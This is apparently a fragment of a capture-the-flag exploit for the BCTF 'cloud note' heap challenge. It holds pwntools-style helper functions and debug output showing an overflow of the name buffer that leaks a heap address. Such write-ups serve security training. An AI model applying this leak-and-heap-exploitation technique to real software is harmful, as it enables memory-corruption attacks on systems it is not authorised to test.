 def edit(idx,content):
        choice(3)
        sla("Index :",str(idx))
        sla("Content of heap : ",content)
def free(idx):
        choice(4)
        sla("Index :",str(idx))
################################################################
debug()
sa("name:\n",b'a'*0x40)
ru(b'a'*0x40)
leak = leak_address()
info_addr("leak",leak)
pause()
p.interactive()
[DEBUG] Sent 0x40 bytes:
    'a' * 0x40
[DEBUG] Received 0xa0 bytes:
    00000000  48 65 79 20  61 61 61 61  61 61 61 61  61 61 61 61  │Hey │aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  08 f0 f9 08  21 20 57 65  6c 63 6f 6d  │aaaa│····│! We│lcom│
    00000050  65 20 74 6f  20 42 43 54  46 20 43 4c  4f 55 44 20  │e to│ BCT│F CL│OUD │
    00000060  4e 4f 54 45  20 4d 41 4e  41 47 45 20  53 59 53 54  │NOTE│ MAN│AGE │SYST│
    00000070  45 4d 21 0a  4e 6f 77 20  6c 65 74 27  73 20 73 65  │EM!·│Now │let'│s se│
    00000080  74 20 73 79  6e 63 68 72  6f 6e 69 7a  61 74 69 6f  │t sy│nchr│oniz│atio│
    00000090  6e 20 6f 70  74 69 6f 6e  73 2e 0a 4f  72 67 3a 0a  │n op│tion│s.·O│rg:·│
    000000a0
[*] leak: 0x8f9f008
[*] Paused (press any to continue)
[*] Switching to interactive mode
! Welcome to BCTF CLOUD NOTE MANAGE SYSTEM!
Now let's set synchronization options.
Org:
$